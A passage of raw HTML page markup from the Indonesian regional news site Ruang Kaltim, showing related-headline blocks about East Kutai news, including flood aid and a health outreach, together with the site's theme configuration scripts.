							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Layanan Kesehatan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-KERAITAN-2.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">Perluas Akses Layanan Kesehatan Warga, PAMA Kutim Gelar Sosialisasi dan Pengobatan Massal di Desa Keraitan</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_3920_1_697297756dac5 = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3920,"include_category":"2,1503,30,31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/pemaksimalan-sektor-pad-butuh-dukungan-infrastruktur/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Pemaksimalan Sektor PAD Butuh Dukungan Infrastruktur" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-3.jpg?resize=75%2C75&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-3.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-3.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-3.jpg?zoom=2&amp;resize=75%2C75 150w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/11/Faizal-3.jpg?zoom=3&amp;resize=75%2C75 225w" data-sizes="auto" data-expand="700" title="Pemaksimalan Sektor PAD Butuh Dukungan Infrastruktur 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/pemaksimalan-sektor-pad-butuh-dukungan-infrastruktur/">
                        Pemaksimalan Sektor PAD Butuh Dukungan Infrastruktur                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/masalah-rkb-belum-tuntas-dewan-minta-disdik-tingkatkan-koordinasi/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3920' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_3920_2_697297761afb0   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3920_3_697297761b4b7  normal " data-unique="jnews_module_3920_3_697297761b4b7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/menjadi-satu-satunya-asesor-psp-di-kutim-tri-agustin-akui-prosesnya-tidak-mudah-sempat-ingin-menyerah/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Asesor" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/05/WhatsApp-Image-2021-12-02-at-21.55.03-3-rotated.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Menjadi Satu-satunya Asesor PSP di Kutim, Tri Agustin Akui Prosesnya Tidak Mudah, Sempat Ingin Menyerah 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/menjadi-satu-satunya-asesor-psp-di-kutim-tri-agustin-akui-prosesnya-tidak-mudah-sempat-ingin-menyerah/">Menjadi Satu-satunya Asesor PSP di Kutim, Tri Agustin Akui Prosesnya Tidak Mudah, Sempat Ingin Menyerah</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/menjadi-satu-satunya-asesor-psp-di-kutim-tri-agustin-akui-prosesnya-tidak-mudah-sempat-ingin-menyerah/" ><i class="fa fa-clock-o"></i> Mei 12, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lantik-pejabat-struktural-rs-muara-bengkal-siap-dioperasikan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lantik Pejabat Struktural, RS Muara Bengkal Siap Dioperasikan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/RS-MUARA-BENGKAL-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/RS-MUARA-BENGKAL-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/RS-MUARA-BENGKAL-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/RS-MUARA-BENGKAL-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lantik Pejabat Struktural, RS Muara Bengkal Siap Dioperasikan 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lantik-pejabat-struktural-rs-muara-bengkal-siap-dioperasikan/">Lantik Pejabat Struktural, RS Muara Bengkal Siap Dioperasikan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lantik-pejabat-struktural-rs-muara-bengkal-siap-dioperasikan/" ><i class="fa fa-clock-o"></i> November 17, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/berharap-di-apbd-perubahan-pemenuhan-marka-jalan-paling-lambat-tahun-depan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Berharap di APBD Perubahan, Pemenuhan Marka Jalan Paling Lambat Tahun Depan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/07/marka-dishub.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/07/marka-dishub.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/07/marka-dishub.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/07/marka-dishub.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/07/marka-dishub.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Berharap di APBD Perubahan, Pemenuhan Marka Jalan Paling Lambat Tahun Depan 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/berharap-di-apbd-perubahan-pemenuhan-marka-jalan-paling-lambat-tahun-depan/">Berharap di APBD Perubahan, Pemenuhan Marka Jalan Paling Lambat Tahun Depan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/berharap-di-apbd-perubahan-pemenuhan-marka-jalan-paling-lambat-tahun-depan/" ><i class="fa fa-clock-o"></i> Juni 8, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3920_3_697297761b4b7 = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_697297778e9c0"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3920 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="067d250a38">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
